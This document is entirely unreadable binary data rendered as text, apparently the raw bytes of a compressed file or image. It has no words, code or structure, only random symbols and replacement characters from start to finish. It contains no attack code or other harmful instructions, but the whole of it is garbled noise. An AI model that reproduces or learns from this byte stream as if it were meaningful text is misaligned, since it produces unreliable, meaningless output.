��ys$��0<t�+!_C2�v@��=t(<�d �&�V�5���w��ϑR���,A��G��g�1�Ȫ{�f_�PU\�u$�[�[Q�� �e籦���v�u8B��^ZJL�E$|�� ����g�]]_�"�����k�~`O �������^f�Kv~*x�_#�eN�Z�����>��W�f��S�Z��:���D#�U<0�q���Ť�.�j3ypuVu�fx-��ی��*�>��O�cIء�J��]�T=Nx�kC��w-�6M���ߟ=��@�E�Y������'��`r��,�y#�P4��=�Q����m�Jj:����7�����j�5bR��?�/��xn�EE��,�6���<�A�y����p�Fi�8A��x����!��h�R[Cg���x�s��a}�Ś��l͘���Q\O�9 {�w@;F���������1�P���� �I�`5<7�w7s�Um�� �c�#�,Kr�����' ;�z�c�o��.%�lK����=;�s�PR�H.�īq5���E�@I�3�{��ij�&��|f02A��h�� 2G�L��00��Ld69#��J�H�Je�Y7����p oc�֭Y��k�U�υ�Y��$����g��oB��+���G23��.:�pNz�
���^˧�E�)fG��N���sW�^���S�N�������*ݚ��S�K�8jZPX6w!<�* �a;��H��pN�85q2��Gqmwi�$񃇍D���ɂ~Y��1���m�@]�n��"TR2����Ih�j�����7O��˓8u9��S�d�V̾n]Q�c�|po����qs17����y�*`n�@>�ה�K��7�os�TI��h��Z�ťv�v��¨�/%��A��!�����P.V�AF(�
Ik�������6f��z��%���f]�ې�9�L%�w2���L�-�s�nVf�>� �Qvl�b��n�HD\s��8P���cj�\P���F�����j����F2z7�n'>�>�w4�v3��Է�g1��d���q�T���� ���X�|$ҷG;\���l1�!��SZХ
�.����{\([��a� �z�w1N�z���� l��&�p��Ⱥ�������RY��}�L���|���+s"� 1��>�;�f�/ΗwS!�C<*�������-N��	<�I��2g7&1�׷�p=�V9-VM^h�_���FRY���<䁟�

OK%�6j��,K$TU��I���� x~���Z�8�7����YY�1�fl��� ��ٙF8JHZ8�1( 8 z灏�XuM�����Dڭ��;x�1@o����y�2�a������v��i\�[)�)4�h�~�Rv� �kcמ=�7dTc���H�-�,��ɑBtl�@�w����|����o�)HU�,�\q����rI�#�pY Ep�V����0�n�7l�b9d������N1��j���j�p��1�V��PNA?�h�u����B�E&
�O=3���t4�&�a47��P���yP�m�}����\z-���T36����T�z{���7��X	�w)u������==:U�� ��� OX"21Wز�6��?0n��*����-��J�U�rO���֥�=���ż�xz�Ղ�[��f��T{,Ф�}Ϳ�>�q����)0�O��}zִڹ2�2H�Ӯ�x͡�l*q��+G"-i�����.%���[���x�kUs'�,�j$s���#��U����W��%����~����z�����_h<0C����ĮZ��tS�T��.y'����c��b{�;b���NYoAv5 % ����hf���RK@|�~�#@�⶯pVbQ�p:}-�����;���V�33.$0�=Z%�����r�;玦�)�P�bO'����:����~�`�	�G��������泜�Z-$�o*���s�e�z�U	s���k�5�1�]V6��9$+�Fi8�y?ʶu$�aJ��ۓ�E��/��!�V�rE���Q�70A����'��J���[;k�Ưt�~�e�!y��=�~l��h�Ws#R����>��K�x� ��V� G8�V���w�Χ~{� ,�zc�:�c�j9�-c�<@m5x��?hlp��{�R:�E��u�o���{�����Oc���T-�~������dKki6<�g�,O�9���J��Z�5��mF�e��7��{��T�����ums�V���0˜B}уܒ~�- 44�V�w�~��-��:�r�9���R]V($��;���ǌ ��G^�Ϲ�V�K�n��mhŖ7���~V�
3���&�lѰ��a�v�#W��98�ߜ�I�l8�r�ؤ�����v�%����ˑװ�}Z���TPAm	����sL0��� ��W��ErK{YF���Qy���q�}rO�B��A��I����ڕ�m�@?+�p23����^�����4u�@F��EWK��:c�Brc���i9775Tn�5� h���^=�dxn�X�[p�N���{��=k�iٱ�)t�鐝c�)�������n�D�1����O�K��&�+��մ+�Z�E�6TF"9]6�^Hs���uQ�zz�sU�S)[����i	�E�[�o��x����%�+vN�]�0�6��T�;�v��X|��6����%s���
�?:��rm��xGW�WI�)��	T���b�$���Mﰬ��ƶ�,������g!��G'�� �%��v+B$WW2���&c�>��'y����uV2-�e8!ִۧ_I�m��H���v����4���G�_�K��v� ?lO
��{4�����p�,�U�~�=�Mzr�&���r���}/�R�\0��	��]U�E8=��0+E���R�0
 *d�D� O5��㨉-x�F�F����15c��������̡p@��z�Z)h(��̋���:��ۼ��)�g?3`t��{��#����HV�8�l'�vdw��+b�S� �ԧ̮]�U��
�U[8�YB��'r���W�n�c�����x���CZ���MWOмԖ��|�E�� �;���8�g)&j�֧���-j�Z�.5�1$����/��q��^�)�SH��_C��&��C+�t�2@����g�V���.g��5۩5]a�d�*KFb!����` }�D�>��}ќ�Ieb��3,�"ّ�N ���kq=��TZn����r�D�v����`��� �B��Ƣ��AtY���G՚A�I<�l���s��s{I�d�����wAs<hc��g "�����qqw�q��o��[[<6�����1��FoN��֢2�)���9��V��.�H�P�c���c�ש�)��	X�ƙ�[��]Wo�2J�W���k2�S9mQa�8]�-���*s��YJ�ԝ�����"[d��l�4��`�����
r��n�yc$iil����_"�U#p~P	�O^آ�B$	s�~�v�7�����VP8���JRqk̵N-j��w��H���o2(�=�8�'�o֮W#�+�lx3�v�� �� �kX#������z� �� �V5d���a�(��Z��խ"�H�����NW��HbH��c�̢�=ƺ$���m�亊8%`H�eI#��÷4����Bi�_�߄��j�ukH��+9/t�~��FD�q�C$c�EC�J
L�|)�I.���j2�j�2�:�s@*���X��Sr���(5+�g��ݛ;�O�k=ZN��
���;��Q���Y�zK���Aau�͵�Z����h��?��E+��q����In#f*�1�����q��ѵc��.XCuf�(�F�5���� pH�� �oK�tfՊ�����7׀ބ�ބ�P���y%���:��dxu��U�*��&)5b���")�|������[����p >��e$3������7�����@88��D����<5�\�ޤ�S���:=���4R!ʐ}s�ֺ#++1G�*������,E������@|�[D�u%�[�ϗ1� ����kʩ����W=*g��;�QV*����Zة��o�����/���v�5��FrGCҦQRVбjKN�-��D`��w9�O-t���?���3��Gkb��{�G!*:���0i��-8p0O�RM�RN�+�ʐ��S�*9
	���Ɠ��f��G�vg�ڗ2�����J�9�*�WM�����!d����I��k�����z�ߞ%ՠ����0�Q��b}���H=�p8����2��;�~]j�;��#��FeFUɎ2O˟�ך�m���rww9_}�k��E��,1�b����ǚ�m�DpZ��L����h�f`���N�y#�Ҝ��uX/�9-[7��D.���8��1����O�i�Uݗ�4��,R�?u���w</=���9m��P�,l~���Ne����0���O�Iٲ���I��{���՘	Y,��c�v��K�d\W.��e��/ZipA!�H�,�V�����&�74�x��-:��O�NA�2:r[�aNZ�#SQ��0��G�6c׮K�����4���{2�0B���0�B����SHk������騥؆2*�H?�g�J_e��2:���i4Y���F�?3t����h��.�:h��c�%���i0L�Ɨ�UN�X�瞜�ͷ;���؞�/���v^\IٙU�';F�ׁ�r=��]�ţg�~���^h�M�k�)i��*���7�S'���8�������:�=�	]L��,�pIe�3���Y�΋P׹�hHվ�x*�n�e*�L�!%������=R~���Q�]>��A��~:��U��%�$F�Ж��9�5Vt�4\���H�|s���}%K]J�h��1%�v ���H��ۋg�M���@���7"a��z=EO���Z��p:A�g9�N��.zl𙴈��Z��S���~��T�����|g(]X���|7o���}&�M�m99'!��������Ltz\��{��,��F	��a��o
��Rf��B���7����$%äc���\�&���Z���D�h����댁��ZSj�Nč:���X|�4r������Z�",��8��`�,d
60@�*���W"���F�b��sZ�bm��"�WE�����tB���#� u�q�� c���U��^%�� r7�rX�MpWI�)vg�1�&;
ˑQ�lƒOBM�H#�R�svB�oJ�g��ޔÞ" �E�����^�#�K
�1&�5�/玟u���̫3��q����q��!g&H�j�)3�hr�}���S�$߻�J����N�X��a���Z_���@�!m� �(��w*;VnH���ҹ�UAj�E�%�SZ{h�Y�:©I%�6G4�n�+6�٬�>0� ��k���(Ե[�a$���Y�o��G�ǡ 0ǿ�`�Y5Ї%�̭J�"����v-2�g8e�v���u�B�d����|{�kCa�v
���]�Ĝ�z��iK�ъ��5����l�D&��&G>U����t�P�����~�os�Y�M^Y$�C�@eN�0zzӽ�ES�F�5Qs�D����/�@Nrx��M��fƋk {��b�<����6>�����c�ѭu=3L��2�4j�c�A� y�EN����x�Ɨ�1�X�����2i��I���=K�TܛI�E-� ������{jga�(��ʟ��؆�h\��q�t�}��V&�߇�y�hmU@̘q� �lTeg��,-{��z���HNOD^�Ң0zܧ&ڱ����t"���ŒIuUs��U�Օ�X�p�^�S�M-=���M���)�&9V$��%�}L�7�]�>���S�QA�A���*~S����)�"5����E��Ś��9-X\������׿Z­X��ޜm$�l.��mn3kr&�a,w��8�X�d9F�GG��HmC�Z�ѕ�E�둻�pȯǨ'�QRJ�pV�O���p��`��m�"N�n��N}:���Wf��a�YX_[jQo�I�nHF��C��	�A�=���ӱ)7��?���z�ܺ3-�V7hY���|���s�j$ݍ�N��y��/���n�C{9Q��D��0rs��k����s�Y9X���l�� �u�d�e�3�v�?�P~��.�5JvI�����[�Y������ۻ{�kx���:��Ӯfuu���!(�~o���5D��n����t�Š���v���c���f��%��f�;����>U�1�µ�"?���!L>L�� 1e'��V�܉E�J� "<��.� ��@v�[�I��)��.��1���z!T�����Fx�Ѿ��gY"���ʪ�&�>�
3��rb'+{?�s��:�u" ��/�Nz��+�[Ur[�dTwAA�V
 FEo�(WŞ�r�l�	|�(*-��?׏�[����^.���Y���ʷ�#>�I#� �R�Q�A�)6)6�2�u���]An@��u��2��z dn|�����R��e:��m�ڱ@Z{�y�015��lT�܃��'��|�� '�mO�۪�DQ������a%��Q�Z�mVV���:���,��G��)	�%�c�%�{v��)\��Ks�5�j��>$���;kT;|���G-�t�*�4�\]����WK~�f��y�p}1�gzR�k�r6���J�YT�Dh�剐}8ǽCIh��k�!���ʉY�_<�{��>��ht���O�͓��[��U�L��;Q[�zP����پ�u+��|���4�@
��d���։.do��S��/�,O��"��3�+1#r݇P0y�N��X�vu9��:;����3�^F�[!���#^}�CY�v+jg�wU� of���2���듆�蝢SGs�X���v��l%/�̤�z�){�4uB����c��f����5ާ4��q�) �8c�S�T�*�}�z���� ��~�{�4��ǜrA�x�r��A7ί�$�	�>a���X������3�c!S?��uB\�2�U�࿇D�M��r��J	8T���sSU�S^�χ��x�BՋ��5�f3�yc�<c�΍#f�m?���~�.b�Y�J��2��s��4�'h����sඝo-��i�YI��2���%uP3UZmE�R���6���u$T�2�<7	�� �!�hR|�x�Oc�u�'�d�D��.��,Z{��"ib(�޹x��AJ�&R�?���~�-�O�'�=KF���K�Dr!��+*�;�)M�]H�O��I�O�o�_A⛻B�j���@p|���햪�]F�V
���˪�
(L�d��u�!���}99���;��tb�s5t�+{F����%�&[��� �bw����$�*��&��a��CEpbW#�a��0jQ��ZM5̑����$R 01��}���a$�|��]J��,RHu����*W��o��A��d����'��-�I�2w�5��;�VSb�B���bq�מ�Eh���a֬g�n&y�Y/Ri�W�4��� ��U΋�X��4(M����*�,�	ǩ�*%{�~只�R�-((]���g�[�����q��(6w�@ -�����#I�;v�.a�?!\ғ�;9R(��Uٔ�Z��nL���ķu�Os)��0�f�Վ*�+�)'�n&�KQ�'��ܛ�i�� �c'�H�\��<��b�@Z/�2�i��z�c 8� Y��@�_�*x�J�6���B��hn�7�rJ�݅�z7'�]zm˘��f��~%�A<���+����!W�'��^��Z��^i���&��onQv;tTt� 뚝���Wf^6����p��r�`8��;b�f��w��/������t�s�-@D>��9�x#�Ֆ��m��q��x�I�׊�܃��u�/ �kr��lB�&��aN�F��L_��$��G��/��Y��;O�KS��w��Q���][x.m��??^�@�Șc
���\_js����uG}�����ʱ[B�c�F0}`�4�JM�7��i�^����㺝�����(�lK��?��Z~��B����Q���X�W,����渠�㣖)��#g4�t�$6�D�N $��z�5��mF���=�|3��gij &;�)#ݑ�)�3`}3�\p�ާ�ȣ�5}"4��˸�����08�k�1M)#͔y���7om���hI��F"!�+�{�QSZ�:iB<��!�Mn�;�b��6����w-��H��?*�E��MJ_#��w�m��)���,�y�E�� '�g�X�i���N	i��x��êjw�D�:DQE���㧽SnJ�T���c�/�b�m�(��o��Z��a�b����1S;ؚ�r�,���熵˨���;���F�����I�p���P��c�G��?�2����h�_]AC�m������횹ErJmKS�>3h�j�\�[Ʊ���k,c�ݵY��\z`��Ҥ�gcJ���xG�4|�k���o{8������Y�n<�G}v�q>�,�v���������ƽD���jm���]�_>|�-��F�I� t��׼�`����߉!k�#�)�d���SQI܈Iu)\/���ʠ�i��FW~O�x{��δ[����q-���"Kq�q� ��ZC��B���\��i	�gH٣ࣖ��@�'��ý|x�N�i�݋�c�V�)�Y)��o�`��{c5�ݬ�� ����?�� ����Fm>�c+"����[پl�0���;39��yo �^�Mi�쌥&�'�6���P���$���G*������jB��`|����]
M�!��?ZMXi�A'��)n7�-���CR�r�Q0/b̬G'����I�{��'�6��kݍ��C��؏�w0f�29oʚ�t�&@�g9�6�ЕԄ����;�͕6�n":�b��Z'��8�#�EVd�o�ʞ�n2ds�z��Ӹ���XO������6��A�b�;�bfnE黑�3һ)/u!4��Þ&��z�:�>k�]��<s�kM�M��W}v'K9�_�)�k��=��?��m~Tbȯ-����I�F3)a��:���JR�Ħ�5�\���Ζr<�d�����q�?����ej`�rY�R��� ��ݙI�0������{�rOAyj�k�,�L���onW�W���覽ۜo�.F����n�]�;����띣#ޢR���c��&�-���J�zr���~yć����T�Z�Q�)�&�5�3H�̞ZD�S�@�<q�(���͝�c�/e�9�Y+x��`�����k��Gi3zTӚl�i��m���m�ok�G{q�^��^=뚛�����J�1����i�G)Sw1�	�Ymݎ����|D�Շ���:����t8P�6�}�Ѡ�X�Rq�'?�q�v���2�<O�zu͝�[],m;ȶi�YOoS�W�MZ��������R�Lȷ���VB��
�:�jM9��(IS3~�r�*� ��M�z���6��@@ w�/EcJ[���c�3��w���M�Fy
�B�9�a/��L`�S<�I���myk���R���	r1�_Ʈ��\�MOL�6�{ap���o-�C��|�|�Ih���G=e��x/�Ι�ian�6��21���?����:V9q���5���ϋ��ek������	�:��*X{�i�T��
_�gО2�>����^�t2E��x'A�eY*Oly���7��7��[<G�v�E���H��C�������Jޝ��l�~�<����_����� �� ���J��8��̑�Xk�c�XRgUI�)������ֻ Ӊ�T��#��� ���Ltf�(e���.����-I��&�ۤ��A�y-�a��FT�}W��O�EJWV3�D�V�����f�����~��:�Y��ǁt+�_�d:l4�2��\�K��Qܓ�U솢��� ���9x���=����x�QԂͤH�`���e���'��rMş��6�hqj�.�W	�^�i�7v���>��t���e ��UGWs)�TMZ� G��
�R����]��wHːA���;X�9�z�ۺhۧ+����k=�����)#�*��lQ���Q��M9�]X��CRfs�8æOڕ'}��қ�[�{���n�y���IXI$I`FI�X6�nt=:9w9���3˵�8�V��j��̽R�w�!x�W�i;%�-+�'�O>������;��m�EQ4E�8R~� �W���^Չ����#��fM*���P.#Eɒ@��g��^�jZ�H����֩��Me�L�4�@�	 ��D)�E��&{�~kȤX�w��<�!z�G_Zʤ�&��-���n5�70������)�x��y�f��V�6���6z28]�Z����v�z`U�<��erE|LMB��7���E&��p�����$�timI%ds#ĺ�YH�Q�;�F�秵D��*�ַ1���x�k�D�DI�n���P�$��|����M��Y�]�?<��i��.����V�e���%��0�uw*���u����T����=�ܧo�$�o54���Ty:�)b�ñ -gM�Sh�6���� ^�ztMp��}�[�� �L�ϽqU������m����_|J�cy�ȳҍ��F<�NH5�v:�i��O]]7�t����YV ���q��ǭz^�{;3Ȕ�~�=��K-&�G�Ql����N�]ρ�^?Z⓼�]BJw��%�|im�,��G5�yڱD�G^�N}�j�E(>mϤ�Z�63X���-�?p����� ���r�iT;g����Z���k{;5��ڼ�#��o�F}�a�p�j�iƓ��e�G�C�� ]��Z�ܡ_�."�3�q�Y�Ji�Ɯ�Q�<��FOA�A��n�w\�d9�=I� ���5Oy����Qj1��_��Vg���->��٩�6���YNz������ԡsϭ+�H�x�|_�?��d\3>�{d�$ݼ�$��:ǁ�Y4�R��%:n���^�q�Oڇľ��#��n��kr=~�~��6�|�w�ǋ|i�洳��5� I�fGf��ZM��I�M3��Ar��Cv��� bX��A�9��B��I�2|�GMi��.�<+*�x9�������
�ߛ�<�];3���D�#\٤��b� |��?�ֵR�N735�i�mn����<̺�1�u�N�8��G�������M6�����y���c�'�#��r�T/r�v�?Y��[��ψ���S[�J��
�Wn�#>�R��5�Wܝ�s�����۩���/�棩b�l�ݞzд2{�L��H'<�К��V�KUtb] Sm�I��&�ǡ�̃�]��^ǽ>d��>���w��)SV��{ ��<�AX�.�lg=GqB܇s�֭��,x�v��E�n��*C^�	��"�J�ڑ�s�XH�:y+����h�쒏�g=dH�t-Ӝrq@:����wm����ǩ�^�[�)~�� ��}���.d�@���
]��9,G���Z�V�N/s�3�:���s��ۼ�ga< +H[,�z�A�+�Y+���޷�������$�,p~P	���O�����:l�:}��l$�`\�u��}k�Vnư�,&��|���k��P���;��{iE4�g��.��j�e#� �2D �\��U�n�0~#K	�lt(K�k��N�Ā���5�5BJ�V�k�&i1$��]� �rG�~��.Vi�<��퓫4���A�h��בP�tﹳkf.��]dg[y���� }�j���3G5��n�<9�pkW���o��%��%$�'<���X�s\5_<���F�N�����d�ҒkT����R�B�t�~eC�@���Q9�苌_1�6��3���m��.!K��Yb�|�qǽr��!(��W����j����y��09u;V5�ʒ=�&��&N�l�������I��Q�bcf����՗���ź�>���,oj��	I�`��h�ȩ��@~��G���H>]I&�.��.���̡��-�� >�c����B���Mͳ�J�o�n��}��ײ�H0d�FB�� }+�r�ܽ�ASoVy��:���i��oOgmq��-ޣp�'~6}rMmZ�\Q�7f��p����9/4�& ho�X�@-����#���sŵ�Ҏ���7�O}��SR�]����yDA����Fzs�U
�L����g�i�[�x&���R�e{�������|�z����s����&���W������Q	R�*�R����4윍U�}ӯ�{�_K��(�>%�Ӏ�����,O���;[XT���cާ�[�m��3�E�/�t�����M�þD0m�t�>��i5k6|����܅�"�#�A�W�ӿ��tod�5�Om�(�b����b0�!��>��fy�#.vzG�-���D�8H��GS�<WȉJ��G����I�l�`GA�FkB���p�Ů|�j�QE=���2rTЏ�2�$��Q4��s���H�<��/���Z�^i�Ld���W����?����+NW̑����k�Rx�}\``|���FS���p=�zz�����(��?���WC�ͽN� �g��dwR�����P���ޕ֕�b{|S�,:�:Dz�<��x�S�=M�G2E�����?��m=J�s>��9�ta=��C���n�w����z�B�+�6��6��N1X��dN&X���8n��`7�g�
Of�$��[�7z �S'�����JV1!�S�1�8\���n~f� �R>7�x�\��4#�:KH�.� �����p0T�kA�sv�	k:��t]K�ݔ��${ؿ?t�q�q]�;\�.2���7��fe-qup�j��$翧Z��8�q�n(���w�G�1XԲ"�K(���{W$e��k	);�֢-}���ϝ� �0��SZs:i�
��m��]�!�ve,I-���w��e�^����W[�3;�v�s��<�@=IⷧQ(�i&_��e�+h�	��dڟ�c��z��5��&5s���m�Kh��B-G$���}v������L`�M�D��.����]\�S����3��5��v**7��gT���3K�m�����q�tPC%��	��,*�:!v�Gy��7�&��q���qt%d�Jƛ���3�[�Є���M��E��f|4|�	uL�r���Ee�#g	E�х�'�>5�'�/�|Kcqb�����r|��7�{�&MB�󿁾
�/�� ٍ2��[E��[I*�	,W�{�kG%�sѦ�D{��W�����_��E�#w��������T����~���ѵկ�&{�*@ϛ�XPG����+��(���Z7}O���o�5r��V��ҭv+��Wp8ǰoҳ�P��lܑ��3�V+ߍ�=�xٴ+(�bN#2����Z��U�
��>��� `���N��t�m/H��`�<���pT���	�I�S���w�w�{�x��VH$|�a\�� �cY$��Q�]o��W�?ٿź���E����
*��׽^�J���XYBwB��}�M���m8�صx���[�X�P�휞����M5��).��_�/��|F�u�]�k�	QZ8p�7�f���;�laB������=���k���5���yWz|��k|�m�����9݇��ɿڃ�&���S�v�<l2Gl�}O�wP���f&��R��#��{+rͱ�Dd��q��I�zVW<ɫH�?ۋ� �v��=��R���S�fVeO_躑\��,C'	:�����z"O]�y%�MѦE�{��JJVd��?P����OU��5%�k8'�H���SH��H���� {�j�RR�fRM4}���A-���`� 9� ��94;�Rզtj9 {V�TrM�k��S~�N����2��ʄ��$i��	$� �d�s�_���慫���%�1�j�'�/�ǰ�=MrN���)$ϟ��>/�>�u������.f;d$�E�?˙��,K^۽��� ib��pC�i��1�$}�rTܰ'�?�u��	�
Xz�z���Yؠ��rz���A�E{w���O�Zʡ�7vC0V	ٚ�}G�ђ���Cw)��dHe_��"����%A?�?� q�7��l��)�n����n}�ZQZ��3�g�����<[is%�����
�%~A;Om�#ߚ҂\Ƴv>NkH���4����#�'��	TJ�+�+8Y���dű���k�A\���㑁�םQ����c���%Im���dߐ#�������a���6]CT��d���c�B����N��3�襴��Is�� eh���'9���޵�'���cq%�3���R�߁����M$4�v���Υ�Emw&c�<Ӑ
�A=�ֳ{�ӔT�ͽ?E>$񽽽�fX!���1�O��y���V=F��N��xu���Z+���;xaA��8 Q��s���ΊxyMYn{��� f�G�� �k�;M����C.���i!V�Ob3�?��ڹ�UԹ����۩�_����	�y'�kw;�iS琐�J�H�e')K�֜U-V�e�;�ķ�$�@O��|*� v#��s�jޜc`���)�T��>��5a;]èO�����,�"��	*<,uj/��G$��~�� -�i�^�[!�mw��f��u�'?��&S~�N���b���[���^��H�(n.^(�
$�~1��8�G��ֲ�uMj|G��ȟF���?U���)qu%��2a��$�'j�Mx�N�ҍ��H�Oxr��+�7X�d�qbEފ���0{`�B-���e��6�^��� ������$�đC��0L�zT֊������x�H_�����Ve�4pÃ�b3~-�VN)�XF-w�<�_�WI��2u�+�V�����C�krj�v��n��<�������5�U��5��xK����G��x�+K��g�T<�p˶��=�+�4g���ו8�&;�O������9�N�|l��ݦ�37���Ǹ�`���+�`�5s*��SݟXxc���C�PKo�x�;�+��b�Y&� ���+��*��5RWL��� ��i:e��(�m;�p|���_õu��9��M;�*�l� FdX��T���^�_�3����=[��4~�/02�
e[��t��P�����fW����<�iw�b��H�9�'�V��F1��Y��� �ڮ�uk��I��y��
 ʌ�c��K�!J�Sџ�� �w����O�p��6�m��
_s���U��S�Qz�ե�}���G�ӕ�C�y��F���%�=��}��v��)���Nz�Qw�:���;;��!ݷ����hk�hһ �2Ĝ =i�#XK�0~ؿ�*�k?�/�wi4�2����6F#�Cܞ�t�*�.6L&�ϖ�Z��K_��L&�¿2t�\r4�!�R�[��<���ҏ��g#�hW��Q��>G�ZZ�kG�#Y���=���`_���O�ؽY�s��n��
�2"��������/������p��Fr}i��̻W%W�A�*�X�	�d51�q;�)!% 7����O�z� E2��7���
&�լy� ��}[N�.cI���` �@=O������X�j|7�}|����5"9�=��pŜ�+Ik��|�T\
֜��b"��=r	��ڼ9V1��c�9@�V��WShŴm��C�x[ͷ�.�K���e�s���D!��k����$`��f)��9Ϸ���&��k�\+	�����ʹ�2hJ�Ucw,
�	&U����\ 	�=+Np)x]n%��y��0�T1#=)������:��Ck6L�t��2>V'8��<��7�YH~ğ�bk�)�|a}�����J�(�ӓ���8��,UUIYnwa����>������+ZҼQ���]O�[�p6��ǘ=\��؜ן*�z�z�(j�~6x��?����L��qq$0g�U=[��	#wR�t��qq]I�R-sKs�O�����/��xwK�t�a*��1�)V#�9�B��kѥ��9sOs��*rwG.� �$���� �ƒe����7����m����
PN�S������'�?x����[��������+hAuI$��\�LW5Z�mCi��	�8��$�����ܘ�R�h��Xd�*�s�o���y${��܇����y���%�L��1�1�@#��Iݸ�+��[�࿇�:���P�m�~�s���=������^����</�t�g�:��l�zddq��q�*3�\`ӱ1�j���x"�¾�д�\,�[�(쉌�e�N�M٘���[���[b5vR��# ���N��'c�|{r�m>́�B:��+\�T�{ ��� ����� ���>�� چ$�^�9ślȉ;3`�ӊ����Sh�q����O�&������[]�ZV��2\�*"�3lL�«18�=+�t�Yl|�j���}�� ��Q���F��o���	���Z&�6���}��I�֎9����8���r��ڜ�ڕ!N.(�i�N_�oQ_|��:$������qK|�{q����V�=�zxJu'EI�每�o~)ZJ��u3�V(��c�ܟ����"�Z�<C�#�<� F��>!��!P�o�J���	%%cЭnn���k��R�'�����F���bݐψ�,:u���8��S��wc g�CI-�S�n}G� ��k��(�-���I{�h��M�I�,��1��'/��߹�}��?|1��N�> h0@$շR��� H�s���O5�u�&��+�煯㼽���L~b�ьu��HF{�C�շdL�VGwo(����\v9kl����He� XFk;�Q���f}�[� ����5h�#~>�=��N��Z��:��*7>RԦmRs��朷O2b��=��������O�oKp��S��>����ҹkM�u��G�Y�K��gl�����O)���e� Ɠh�z|����r�6Y$�9m�y�<{Ҕ�w��^�e���A��W�k���fR '=x����? ��q�vb9+��i���֌�p��R�mOr�Y�Z�c{�\:˘����翥KeGa7�` (=�J2��~ݩ�H�8��v�z�h*;���o�<��dEiH���g��-6ө����'�M������ �����9��j#U7dbդ~g~���ǀ�is��+em���f!"y7~�¤tc�������k�N�g���w�[�Qd�!���r����;#��l����2<��rA��:�$�Cx��)�趤�;�A$u���R�+9���E$�G��)Q��Xd������[۟&�8��ˈ�.�g�M8�yX�/�zַ6֖�|��HQ��$�(|t�2~��=[g�J	�ү���m��<��i�b{�p\����R}NA5�֩�*6z���J67>-����MCW+|�v���$�#< :ҥi�jP敏�|S��C���	�umb���d�2}�P�*�; 2G�J�(T�{X櫇�Q��� l�i�/�(th�Ҭ� �ؖ��4��r �,���k�Rr���EJr���־��������/uh�.�k��,��y����I�v+�����=E&�)�����^O��+���߄��"H�(�Nև&/=��?w�����b�MY�^3�
Sj�=���ۿهŧ⏀���hj!5-Ԅ�.	.��
�W�x�����\�|���ᒞ�x~�O״�Mb��Ew�$�A�>�W����Tҭ���ː���|����n�b���Γº�	�%���rs�����M����$���
m;S򭮎�3<��!�Ѕß��Qֱ���z4[m6yw���4o�����8�Uܨ�pI�iӢ�S]Ĺ�?,moi���d�v��m�Pk˨&�;��I� 9�^�
t�O���R��[u�K����oĄ�����]�+WI�h�d)"���!e u�]j��ӎ�ǟ,<\�>�� �p�2�t-+��7īF���Wc���%%%��	i'+�!�h�I�c;E��)��jT��Z�:���d%�!�pI�����^&��Q�e���T䏖�j��^	�`�̺{Eu-⌨�rW؜����?+<L҄`��v�<���8QZ43N�2�z`c�� �ץKI�H���}���k,�M�#%Ac��5�r]KS����Ȟ.��G9�1}΃��QM+��-l��G� �"~(x����� �|!�EK�GK�%�l���(�����(+�J����i���O��6u�],�m�q]�ɷ�³;`���$��KY���|O��1D�+�W���>����Mf6qqZGDr�U`ֵ�/@��ֵ�B+KKX̗3�T�GrM9YF��1敏��h����,զ��٬��JiC�A�9ڤt��pթ�Tw���G�+��jw�]��!]���r���[��~?�� 6�sHB�Dd�*.�Z�׀���X��G�G���Y>�'�%8�chӒg�x3�w6�|���7h�d�\��q���JƑ�wtz��?i:�h������3"�F{��w������Tze��x�A�ڽ�|V<��,W�xfϸ���3u�<�X|�z�LG)~[�? ��3��)�K�s�D��kb�I����ZIn^�L듃�}k&�.+B��)g�J�ZC2��A��wRX�d�
��-~L:�X�&a�̇�9�ӥe�3[�k�������/6�0W�@}�Z�*�r��~g�O� h}3���+o�����R�`�������E�lR:�����:hEM\���6�s#F��(b˒B��JI�c�a2݋h�j,����ߎ��Ld~Z�ie$��]���y8��ҳ=MmJH�.BK ��`������/��
ٺ��8�s�S��M)ŷs���i����&+T�/�+�s����W"mA��:��?�hM��;Ua�#^�ds�^bwGc�8ώ�>��D�l`���z�ԝ�tӴu>i_x��~2mFiݑ P��?�S=(�;	���V��Fx[Mӥ�:~��J����x�����c�n3��i�\V�S ��Z_��W�������d�mcwkq&QwF,rI�9��x�-dyO��^�׿���G�]�T�����"�a�"귤����ʎ0wd��N:t��sJ.�GC�e��i��|�����ܺ�Gou�#�k�@a�v{�䭋�"���0XL6_Nˡ�?��'�o����k��Su ��ءw�+ϝ�s#	K���(߳C3G�����եc	ߛSK�ڣ-�Le��"��Ɲ�]���ґ���Һ�-�IG޺9OpI ddc�ihwB�[�ǈ��-[��z&�eŭ�{d�Q���V�I�B�)�+3�߉� ��� �J�E�Vl�����u�?Jp�Ԋql�*��Z���� ����ů��j�?坛� Q��� v�V.�Fp���SDv��ÿj�Y���/-$���  0:T:��4�S�i��f[�[j�/��J|�k��ԟ��Șk^���,� ��|,��߁7����.���譴,���)�;Fֺp�D�Γg���K��Dj�<Q��\�^���҃g�W��v�7�n����l *�κ:���0���%�VMfI�H�Y���:n*������E���4�<S�5��W�%����ͤ�����˒���T��na_���߲Ǌ���_�e刴X.a�m�����,V���|�,9���Qs*�Q���w�In@��Aي.N=pc)��sM����鍨�����I�Y��*��M
QZ3�BS�������uO�Z��uqi��5��Cj2�̭���?S\UqQ���K	V�j|�|Z��\=���Ϫ\+�sʞ8��W������I�S���#� �S���b޶�~[;��rz㧽?h��7��Z�?
����Nd�tMgKk$���R����8E9Q�5���o�J�Gd��Qo��z�?|y%�܇����E�tRY�:t�e}Mi岕Eϱ��o�� ~'�o�<WpRYC�ȍA�����9���=���zq�٤xk]x�{�����4�V��u�jc90���	�څí��qӧҾ�������o�?+�c��OqNN$��x�RNG�D\]��v��n��&��4��������'-
�E'�_�q�ٮiA�]�E+؊{��PA�{�5a��%�����g��:c˘����₣���华����{$Q� ��ʃ[+��Oۓ����}Ե�j�kww	����̦_���N1�u��3q��ȍP�V��zZx��(vN�����m$vBх�]UH/�X`g�pY@�/_ӊ�M���c�흠�)�C3`	X���������i�Ԁ�M�N�,O-������HӒ���=ޫ( ClSz�I���P���RM%��E!�;�r����jf�!�=��xz+M>�>a�ǰ�?� t��"|�?@���i1���1��qF��wF�����	a�چ%~�j7wF�z}�_����4�n\�J�ýmn]Q�
܊ȫ���Z�
